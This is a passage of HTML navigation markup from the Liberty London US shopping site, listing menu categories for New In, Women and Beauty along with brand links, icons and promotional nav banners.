        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
